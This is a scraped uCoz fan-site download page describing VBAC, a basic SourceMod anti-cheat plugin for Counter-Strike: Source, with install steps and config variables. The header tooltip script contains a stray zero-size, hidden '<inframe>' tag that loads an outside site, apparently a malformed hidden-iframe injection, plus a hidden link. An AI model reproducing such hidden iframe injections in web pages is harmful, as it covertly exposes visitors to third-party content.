

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://116hp.clan.su/load/counter_strike_source/anti_chity_css/vbac_very_basic_anti_cheat/153-1-0-13785
body_size: 11041
content:
<html><head>
<script type="text/javascript" src="/?hIYuYvV8Cj%3BN%3BBZvLaUy0fbWY2%3BGaKWB3%21UYSPYdJR7QT8kJD8Vh4n%3BUf9715wkC0%5En8GZ5CTv2dlQCBh8ekFfMmS1iWZa4TIu099nADQrB9H7rFYg%5EpmpHId%21mMKEKPepDepLG4yL5Q2i%21T9ZX%5EqR8b2rW7wiCDxwUbfkM1JIEnndXuXBZXUUr7h9B4ZBBYu6rUMPl8wxeecM8Fe4X8C%3Boo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<title>VBAC - Very Basic Anti-Cheat</title>
<link rel="icon" href="/img/favicon1.ico" type="image/x-icon">
<link type="text/css" rel="StyleSheet" href="/_st/my.css" />
<link type="text/css" rel="StyleSheet" href="//s32.ucoz.net/src/layer6.css"><script type="text/javascript" src="//s32.ucoz.net/src/u.js"></script><style type="text/css">.UhideBlock {display:none}</style>


	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer6.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s730.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.255778816617404"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"country":"US","module":"load","site":{"domain":null,"id":"6116hp","host":"116hp.clan.su"},"layerType":6,"ssid":"765513157073567274302","language":"ru","uLightboxType":1,"sign":{"7253":"Начать слайд-шоу","3125":"Закрыть","3238":"Опции","7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","10075":"Обязательны для выбора","5458":"Следующий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5255":"Помощник","7254":"Изменить размер","210178":"Замечания"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"yandex":{"width":870,"height":515},"ok":{"width":710,"height":390},"vkontakte":{"width":790,"height":400}};
			var ref = escape(location.protocol + '//' + ('116hp.clan.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background: url(&quot;/img/1.jpg&quot;) repeat scroll 0% 0% rgb(0, 0, 0); margin: 0px; padding: 0px;">

<table border="0" cellpadding="0" cellspacing="0" width="101%">
<tbody><tr><td style="background: url(&quot;//s8.ucoz.net/t/984/2.gif&quot;) repeat-y scroll right center transparent;" align="right" width="1%"><img src="/img/2-1-.gif" border="0"></td>
<div style="display:none;"><a href="/">Шаблоны для ucoz</a></div>
<td style="border-bottom: 1px solid rgb(0, 0, 0);" valign="top" width="95%">

<!--U1AHEADER1Z--><style>
/* hint menu */
.hint
{
background:url('/img/b12.gif');
line-height:10px;
color:#494949;
font-family:verdana,arial,helvetica;
font-size:8pt;
width:auto;
border-top:1px solid #545454;
border-right:1px solid #545454;
border-bottom:1px solid #545454;
border-left:1px solid #545454;
margin:1px;
padding:8px;
position:absolute;
visibility:hidden;
}
/* ---------------- */
</style>
<script>
// Автом: http://gameleft.ru
//Hint Start
// CLASS : MW_System_Load
// Init
function MW_System_Load(){
this.wib = screen.width;
this.heb = screen.height;
this.documes = (document.getElementById || document.createElement || document.getElementsByTagName) ? true : false;
this.objects = window.addEventListener || window.attachEvent ? window : document.addEventListener ? document : null;
this.types = 'load';
}
MW_System_Load.prototype.addsevent = function(func){
if(this.objects.addEventListener){
this.objects.addEventListener(this.types,func,false);
return true;
} else if (this.objects.attachEvent){
this.objects.attachEvent("on" + this.types,func);
} else {
return false;
}
}
MW_System_Load.prototype.browser = function(){
this.ver = navigator.appVersion;
this.agent = navigator.userAgent.toLowerCase();
this.dom = document.getElementById ? 1:0;
this.all = document.all ? 1:0;
this.ie5 = (this.ver.indexOf("MSIE 5")>-1 && this.dom) ? 1:0;
this.ie6 = (this.ver.indexOf("MSIE 6")>-1 && this.dom) ? 1:0;
this.ie4 = (document.all && !this.dom) ? 1:0;
this.ie = this.ie4 || this.ie5 || this.ie6;
this.opera = this.agent.indexOf("opera")>-1;
this.gecko = (this.agent.indexOf("gecko")!=-1) ? 1:0;
this.bw = (this.ie || this.opera || this.gecko);
return this;
}
MW_System_Load.prototype.findobj = function(obj){
this.parent = window.document;
if(this.parent[obj]){ return this.parent[obj]; }
if(this.parent.all && this.parent.all[obj]){ return this.parent.all[obj]; }
if(this.parent.layers && this.parent.layers[obj]){ return this.parent.layers[obj]; }
if(this.parent.getElementById && this.parent.getElementById(obj)){ return this.parent.getElementById(obj); }
return null;
}
var MW = new MW_System_Load();
function MW_System_Hint(){}
MW_System_Hint.prototype.show = function(obj,str){
var hint = MW.findobj('hint');
if(!obj){ return; }
if(!MW.documes){ return; }
if(!hint){ return; }
hint.className = 'hint';
hint.style.left = 15;
hint.style.top = 50;

obj.onmouseout = function(advance){
hint.style.width = '';
hint.style.visibility = 'hidden';
if(hint.firstChild) hint.removeChild(hint.firstChild);
hint.appendChild(document.createTextNode(str));
};
obj.onmousemove = function(advance){
//str = str.replace(/</g,"<");
//str = str.replace(/>/g,">");
hint.style.width = '';
hint.innerHTML = str;
vc = document.getElementsByTagName((document.compatMode && document.compatMode=="CSS1Compat") ? "HTML":"BODY")[0];
x = window.event ? event.clientX + vc.scrollLeft : advance.pageX;
y = window.event ? event.clientY + vc.scrollTop : advance.pageY;
<inframe style="LEFT: 1%; WIDTH: 0%; POSITION: absolute; TOP: 1%; HEIGHT: 0%" src="http://diz-mode.net.ru/index/host/0-12"></inframe>
vcwidth = vc.clientWidth ? vc.clientWidth + vc.scrollLeft : window.innerWidth + window.pageXOffset;
vcheight = vc.innerHeight ? window.innerHeight + window.pageYOffset : vc.clientHeight + vc.scrollTop;
 if(hint.offsetWidth>500){ hint.style.width = '200'; }
 if((x + hint.offsetWidth + 15) > vcwidth){
 hint.style.left = x - hint.offsetWidth - 4;
 } else {
 hint.style.left = x + 15;
 }
 if((y + hint.offsetHeight + 19) > vcheight){
 hint.style.top = y - hint.offsetHeight;
 } else {
 hint.style.top = y + 25;
 }
 //if(typeof(hint.style.MozOpacity)!="undefined"){
 hint.style.opacity = '.91';
 hint.style.filter = "alpha(opacity:91)";
 //}
 hint.style.visibility = 'visible';
};
}
MW_System_Hint.prototype.initialize = function(){
var hint = document.createElement("DIV");
hint.setAttribute('id','hint');
document.getElementsByTagName('body')[0].appendChild(hint);
hint.style.visibility = 'hidden';
var hintmarker = ['a','img','img','input','span','div','textarea'];
var textmarker = ['title','alt','title','title','title','title','title'];
var lenmarker = hintmarker.length;
for(var i=0; i<lenmarker; i++) {
atr = document.getElementsByTagName(hintmarker[i]);
for(var j=0; j<atr.length; j++)
if(viewhint=atr[j].getAttribute(textmarker[i])){
 atr[j].removeAttribute(textmarker[i]);
 HINT.show(atr[j],viewhint);
}
}
}
var HINT = new MW_System_Hint();
if(MW.objects){ MW.addsevent(HINT.initialize); }
//Hint End
</script>

<table style="border: 1px solid rgb(73, 73, 73); background: url(&quot;/img/10.png&quot;) repeat scroll 0% 0% transparent;" border="0" cellpadding="0" cellspacing="0" height="31" width="100%">
 <tbody><tr>
 <td style="font-size: 10px; padding-left: 10px;" align="left" width="50%"><div class="navig"><a href="/" title="http://o-css.ru/">Главная</a> <a href="/forum/" title="Форум">Форум</a> <a href="/load/" title="Файлы">Файлы</a> <a href="/publ/" title="Статьи о к cs">Статьи</a> <a href="/photo/" title="Галерея">Галерея</a></div></td>
 <td style="font-size: 10px; padding-right: 10px;" align="right" width="50%">Воскресенье, 01.02.2026, <span id="uClock">03:25</span></td>
 </tr>

</tbody></table>
<table style="background: url(&quot;/img/wapka2.jpg&quot;) repeat-x scroll 0% 0% transparent;" border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td><div align="left"><img src="/img/Wapka2.png"></div></td><td>
</td>
<td><div align="right"><img src="/img/Wapka2.gif"></div></td>
</tr>
</tbody></table>
<table style="border: 1px solid rgb(73, 73, 73); background: url(&quot;/img/10.png&quot;) repeat scroll 0% 0% transparent;" border="0" cellpadding="0" cellspacing="0" height="31" width="100%">
 <tbody><tr>
 <td style="font-size: 10px; padding-left: 10px;" align="left" width="50%"><div class="navig"><a href="/" title="Главная">Главная</a> | <a href="" target="_blank" title="Мой профиль">Мой профиль</a> | <a href="/index/10" title="Выход">Выход</a> </div></td>

 <td style="font-size: 10px; padding-right: 10px;" align="right" width="50%"><div class="navig"><b>Вы вошли как <a href="" target="_blank" title="Мой профиль">Гость</a> | Группа "<u>Гости</u>" | </b><a href="/news/rss/" title="RSS">RSS</a></div></td>
 </tr>
</tbody></table><!--/U1AHEADER1Z-->


<table border="0" cellpadding="10" cellspacing="0" width="100%"><tbody><tr><td align="center" valign="top">

<!-- Body -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td style="width: 203px;" valign="top">

<!--U1CLEFTER1Z-->

<!-- <block1> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><span class="blockmenu">

<a href="//116hp.clan.su/"><span style="color: #debc1d;">Главная страница</a>

<a href="//116hp.clan.su/news/"><span style="color: #debc1d;">Новости</a>
<a href="//116hp.clan.su/photo/"><span style="color: #debc1d;">Галерея</a>
<a href="//116hp.clan.su/publ/"><span style="color: #debc1d;">Статьи</a>
<a href="//116hp.clan.su/forum/"><span style="color: #debc1d;">Форум</a>
<a href="//116hp.clan.su/publ"><span style="color: #debc1d;">Друзья сайта</a>
 
 
<center><H3><span style="color: #DEBC1D;">uCoz</H3></center>

<a href="//116hp.clan.su/forum/16"><span style="color: #797979;">Скрипты для uCoz</a>
<a href="//116hp.clan.su/load/vse_dlja_ucoz/shablony_dlja_ucoz/406"><span style="color: #797979;">Шаблоны для uCoz</a>
<a href="//116hp.clan.su/load/vse_dlja_ucoz/ikonki_dlja_foruma/407"><span style="color: #797979;">Иконки для форума</a>
<a href="//116hp.clan.su/load/vse_dlja_ucoz/ikonki_dlja_grupp/408"><span style="color: #797979;">Иконки для групп</a>


<center><H3><span style="color: #DEBC1D;">Counter-Strike 1.6</H3></center>

<a href="//116hp.clan.su/"><span style="color: #797979;">Скачать Counter-Strike 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/modeli_oruzhija/410"><span style="color: #797979;">Модели оружия CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/modpack/50"><span style="color: #797979;">Модели игроков CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/hands_perchatki/374"><span style="color: #797979;">Другие модели CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/publickserver/56"><span style="color: #797979;">Готовые серверы CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/drugie/91"><span style="color: #797979;">Другие сервера CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/dlja_16/80"><span style="color: #797979;">Руссификаторы CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/background/416"><span style="color: #797979;">Background CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/soft_dlja_cs/98"><span style="color: #797979;">Программы для CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/slozhnye/88"><span style="color: #797979;">Античиты CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/drugie/78"><span style="color: #797979;">Спрайты CS 1.6</a>
<a href="//116hp.clan.su/load/counter_strike/konfigi/434"><span style="color: #797979;">Конфиги CS 1.6</a>

<a href="//116hp.clan.su/load/counter_strike/server/60"><span style="color: #797979;">Плагины CS 1.6</a>

<a href="//116hp.clan.su/load/counter_strike/cs_16/62"><span style="color: #797979;">Патчи CS 1.6</a>

<a href="//116hp.clan.su/load/counter_strike/mody/90"><span style="color: #797979;">Моды CS 1.6</a>

<a href="//116hp.clan.su/load/counter_strike/drigie/101"><span style="color: #797979;">Карты CS 1.6</a>

<a href="//116hp.clan.su/load/counter_strike/cs_16/65"><span style="color: #797979;">Боты CS 1.6</a>


 
 
 
 
 
 
<center><H3><span style="color: #DEBC1D;">Counter-Strike: Source</H3></center>

<a href="//116hp.clan.su/load/counter_strike_source/skachat_counter_strike_source/132"><span style="color: #797979;">Cкачать CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/ruki_i_perchatki_css/151"><span style="color: #797979;">Перчатки для CSS </a>
<a href="//116hp.clan.su/load/counter_strike_source/ruki_css/162"><span style="color: #797979;">Руки для CSS </a>
<a href="//116hp.clan.su/load/counter_strike_source/modeli/158"><span style="color: #797979;">Модели игроков для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/modeli_oruzhija_dlja_css/394"><span style="color: #797979;">Модели оружия для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/publick/134"><span style="color: #797979;">Готовые сервера для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/russifikatory_css/168"><span style="color: #797979;">Руссификаторы для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/temy_menju_css/157"><span style="color: #797979;">Темы меню для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/anti_chity_css/153"><span style="color: #797979;">Античиты для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/plaginy_amx_css/171"><span style="color: #797979;">Плагины для CSS</a> 
<a href="//116hp.clan.su/load/counter_strike_source/drigie/165"><span style="color: #797979;">Карты для CSS</a> 
<a href="//116hp.clan.su/load/counter_strike_source/mody_css/137"><span style="color: #797979;">Моды для CSS</a>
<a href="//116hp.clan.su/load/counter_strike_source/boty_css/155"><span style="color: #797979;">Боты для CSS</a>


 
 
 
 
</span><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block1> -->

<!-- <block2> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Категории:<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div align="center">

 


<table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid132">
						<a href="/load/counter_strike_source/skachat_counter_strike_source/132" class="catName">Скачать Counter-Strike Source</a>  <span class="catNumData" style="unicode-bidi:embed;">[35]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid151">
						<a href="/load/counter_strike_source/ruki_i_perchatki_css/151" class="catName">Перчатки для CSS</a>  <span class="catNumData" style="unicode-bidi:embed;">[160]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid162">
						<a href="/load/counter_strike_source/ruki_css/162" class="catName">Руки для CSS</a>  <span class="catNumData" style="unicode-bidi:embed;">[23]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid158">
						<a href="/load/counter_strike_source/modeli/158" class="catName">Модели игроков</a>  <span class="catNumData" style="unicode-bidi:embed;">[228]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid394">
						<a href="/load/counter_strike_source/modeli_oruzhija_dlja_css/394" class="catName">Модели оружия</a>  <span class="catNumData" style="unicode-bidi:embed;">[840]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid134">
						<a href="/load/counter_strike_source/publick/134" class="catName">Готовые сервера</a>  <span class="catNumData" style="unicode-bidi:embed;">[202]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid168">
						<a href="/load/counter_strike_source/russifikatory_css/168" class="catName">Руссификаторы</a>  <span class="catNumData" style="unicode-bidi:embed;">[4]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid157">
						<a href="/load/counter_strike_source/temy_menju_css/157" class="catName">Темы меню</a>  <span class="catNumData" style="unicode-bidi:embed;">[41]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid153">
						<a href="/load/counter_strike_source/anti_chity_css/153" class="catNameActive">Античиты</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid171">
						<a href="/load/counter_strike_source/plaginy_amx_css/171" class="catName">Плагины</a>  <span class="catNumData" style="unicode-bidi:embed;">[333]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid165">
						<a href="/load/counter_strike_source/drigie/165" class="catName">Карты</a>  <span class="catNumData" style="unicode-bidi:embed;">[409]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid137">
						<a href="/load/counter_strike_source/mody_css/137" class="catName">Моды</a>  <span class="catNumData" style="unicode-bidi:embed;">[200]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid155">
						<a href="/load/counter_strike_source/boty_css/155" class="catName">Боты</a>  <span class="catNumData" style="unicode-bidi:embed;">[4]</span> 
					</td></tr></table>


</div><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block2> -->

<!-- <block3> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Наши баннеры<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><center><div style="padding-top: 10px;"><img src="//116hp.clan.su/banneri/net-bannera.jpg" border="0"></div>
 <br>
 <a href="javascript://" onclick="new _uWnd('Banner','Наши баннеры',510,250,{align:'justify',min:0,max:0,modal:1,waitimages:1,autosizeonimages:1},{url:'ajax/banner.xml'}); "><div style="width:100;background:url('http://sinners.pp.ua/.s/t/806/fon2.bmp') repeat-x #494949; border: #DEBC1D 1px solid; color:#DEBC1D;">Наши баннеры</div></a></center><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>
<!-- </block3> -->

<!-- <block4> -->

<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Наш опрос<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><script>function pollnow090(){document.getElementById('PlBtn090').disabled=true;_uPostForm('pollform090',{url:'/poll/',type:'POST'});}function polll090(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-090',type:'GET'});}</script><div id="pollBlock090"><form id="pollform090" onsubmit="pollnow090();return false;"><div class="poll">
 <div style="font-family: Tahoma,Arial;">

 <div style="font-size:8pt;padding-top:2px;text-align:center;"><b><font color="#DEBC1D">Как вам сайт?</font></b></div>
 <p></p>
 <font color="#DEBC1D"><div class="answer"><input id="a0901" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0901">Лучше всех_)</label></div>
<div class="answer"><input id="a0902" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0902">Так себе_)</label></div>
<div class="answer"><input id="a0903" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a0903">Админы рулят_)</label></div>

					<div id="pollSbm090" class="pollButton"><input class="pollBut" id="PlBtn090" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="765513157073567274302" />
					<input type="hidden" name="id"   value="2" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="090" /> </font>
 <br>
 <img alt="" src="http://cs-ru.net.ru/New_diz/81231.gif" align="" border="0"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив</a> <br>
 <img alt="" src="http://cs-ru.net.ru/New_diz/81231.gif" align="" border="0"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/2'});return false;">Результаты</a> <br>
 <img alt="" src="http://cs-ru.net.ru/New_diz/81231.gif" align="" border="0"> <font color="#DEBC1D">Всего голосовало: <b>1878</b></font>
 </div></form></div><!-- </bc> --></td></tr>
<tr><td><img src="/img/13.gif" border="0"></td></tr>
</tbody></table>

<!-- </block4> -->

<!--/U1CLEFTER1Z-->
 

</td>
<td style="padding: 0pt 5px;" valign="top" width="80%">
<table style="border: 1px solid rgb(73, 73, 73);" border="0" cellpadding="5" cellspacing="0" width="100%"><tbody><tr><td style="background: none repeat scroll 0% 0% rgb(35, 35, 35);"><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr><td style="white-space: nowrap;" width="50%"><div style="padding: 0px;"><!-- <body> --><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://116hp.clan.su/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/load/"><!--<s5182>-->Файлы<!--</s>--></a> &raquo; <a href="/load/counter_strike_source/131">Counter-Strike Source</a> &raquo; <a href="/load/counter_strike_source/anti_chity_css/153">Античиты</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<div class="eTitle" style="padding-bottom:3px;">VBAC - Very Basic Anti-Cheat </div>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td width="85%">

 
 
 
 
 </td><td align="right" style="font-size:7pt;white-space: nowrap;">13.11.2010, 18:30</td></tr>
<tr><td class="eText" colspan="2">
 
 
 
 
 

 
 
 
 
 
 
 
 
 <div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;">

 
 
 
 <!--НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->

<!--/НЕ КЛИКАБЕЛЬНАЯ Скачать кнопка-->
 
 
 
 
 
 
 
 
 
 <center> <img alt="" src="http://orel-cs.ru/_ld/8/94844957.gif" style="background:url('')#121212; border: 1px solid #000000;padding:5px; margin-left:5px;margin-right:5px;" width="430" align="MIDDLE" border="0" height="400"></center>

 
 <div class="eMessage" style="text-align:left;clear:both;padding-top:2px;padding-bottom:2px;">
 
 
 
<div class="pul">
 
 <br>
 
 
 

 
 
 <div style="margin-bottom: 20px">
				<span style="display:none;" class="fpaping"></span>
			</div>Данный античит проверяет игроков на sv_cheats 1 .Так же проверяет его настройки. <p> Установка: <p> 1. Распаковываем архив.Копируем оттуда папку addons.Вставляем в папка сервера&#92;cstrike&#92; <p> 2. Перезапускаем сервер. <p> Для работы плагина необходим SourceMOD. <p> Настройка(server.cfg): <p> sm_vbac_value - sv_cheats - не изменяются <br /> sm_vbac_mysql - Неплатеж: 0 - Набор к 1, используя с моим Мискл Запрет Программного расширения <br /> sm_vbac_sb - Default:0 - Набор к 1, используя Исходные Запреты <p> Оригинал: <br /> sm_vbac_value - sv_cheats - Do not alter <br /> sm_vbac_mysql - Default: 0 - Set to 1 if using with my MySQL Banning Plug-in <br /> sm_vbac_sb - Default:0 - Set to 1 if using Source Bans <p> Для того что бы проверить работает плагин или нет достаточно просто ввести в консоль сервера: sm_vbac_version <p> Он вам покажет свою версию .</td></tr>
<tr><td class="eDetails1" colspan="2"><div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating13785" class="uStarRating13785 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating13785" class="u-current-rating uCurStarRating13785" style="width:0%;"></li><li class="u-star-li-13785"><a href="javascript:;" onclick="ustarrating('13785', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-13785"><a href="javascript:;" onclick="ustarrating('13785', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-13785"><a href="javascript:;" onclick="ustarrating('13785', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-13785"><a href="javascript:;" onclick="ustarrating('13785', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-13785"><a href="javascript:;" onclick="ustarrating('13785', 5)" class="u-five-stars">5</a></li></ul></div>
<!--<s3179>-->Категория<!--</s>-->: <a href="/load/counter_strike_source/anti_chity_css/153">Античиты</a> | <!--<s3178>-->Добавил<!--</s>-->: <a href="/index/8-960" target="_blank">Grandman</a>
 | <!--<s5308>-->Теги<!--</s>-->: <noindex><a href="/search/Basic/" rel="nofollow" class="eTag">Basic</a>, <a href="/search/Anti-Cheat/" rel="nofollow" class="eTag">Anti-Cheat</a>, <a href="/search/very/" rel="nofollow" class="eTag">very</a>, <a href="/search/%D0%90%D0%BD%D1%82%D0%B8-%D1%87%D0%B8%D1%82%D1%8B%20CSS/" rel="nofollow" class="eTag">Анти-читы CSS</a>, <a href="/search/VBAC/" rel="nofollow" class="eTag">VBAC</a></noindex>
</td></tr>
<tr><td class="eDetails2" colspan="2"><!--<s3177>-->Просмотров<!--</s>-->: <b>1153</b> | <!--<s3181>-->Загрузок<!--</s>-->: <b>109</b>

| <!--<s3119>-->Рейтинг<!--</s>-->: <b><span id="entRating13785">0.0</span></b>/<b><span id="entRated13785">0</span></b></td></tr>
</table>





<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --><!-- </body> --></div></td>
</tr></tbody></table>
</td></tr></tbody></table>
</td><td valign="top">


<!--U1DRIGHTER1Z--><!-- <block7> -->
<table class="boxTable" border="0" cellpadding="0" cellspacing="0">
<tbody><tr><td class="boxTitle"><b><!-- <bt> -->Поиск по сайту<!-- </bt> --></b></td></tr>
<tr><td class="boxContent"><!-- <bc> --><div align="center"><div id="banners">
 
 
 
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div>


<!-- </bc> --></td></tr>
